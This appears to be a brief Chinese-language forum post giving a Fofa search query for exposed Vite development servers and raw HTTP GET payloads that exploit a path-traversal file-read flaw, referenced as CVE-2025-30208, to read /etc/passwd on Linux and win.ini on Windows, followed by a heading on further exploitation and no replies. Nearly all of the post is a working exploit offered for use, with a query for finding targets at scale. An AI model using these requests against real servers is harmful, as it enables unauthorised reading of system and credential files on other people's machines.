Fofa语句:
body="/@vite/client"
Payload:
LInux环境下:
GET /@fs/x/x/x/vite-project/?/../../../../../etc/passwd?import&?inline=1.wasm?init HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: */*
Connection: Keep-Alivewindows环境下:
GET /@fs/x/x/x/vite-project/?/../../../../../C://windows/win.ini?import&?inline=1.wasm?init HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: */*
Connection: Keep-Alive
进一步利用:
从CVE-2025-30208看任意文件读取利用




没有回复内容